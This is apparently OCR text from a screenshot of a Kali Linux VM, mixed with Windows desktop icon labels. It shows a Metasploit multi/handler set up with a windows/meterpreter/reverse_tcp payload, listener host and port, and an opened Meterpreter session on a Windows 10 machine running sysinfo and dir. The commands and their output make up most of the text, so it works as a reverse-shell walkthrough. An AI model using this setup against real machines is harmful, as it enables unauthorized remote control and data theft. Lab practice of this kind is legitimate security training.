 kali linux - VMware Workstation
File Edit View VM Tabs Help
kali linux
TinyURL.co... root@root: ~ 10:23 AM
root@root: ~
File Actions Edit View Help
root@root: ~ root@root: ~ root@root: ~
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser
with info -d
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.213.128
lhost => 192.168.213.128
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.213.128:8080
[*] Sending stage (180291 bytes) to 192.168.213.1
[*] Meterpreter session 1 opened (192.168.213.128:8080 -> 192.168.213.1:1952) at 2020-04-19 10:
22:04 -0400
meterpreter > sysinfo
Computer : ADMIN
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > dir
TinyURL was created!
To return to your computer, press Ctrl+Alt.
This PC
Excel 2013
Dev-C++
Google Sheets
Recycle Bin
Start Tor Browser
TranS
Google Slides
Skype
PotPlayer
Cain
Google Drive
Nitro Reader
PowerPoint 2013
vpn config
openvpn.o...
TeamViewer
Word 2013
ngrok
OpenVPN GUI
VMware Workstati...
Adobe Photosh...
Bandicam
web
Cốc Cốc
Tor Browser
Google Docs
daithang
4/19/2020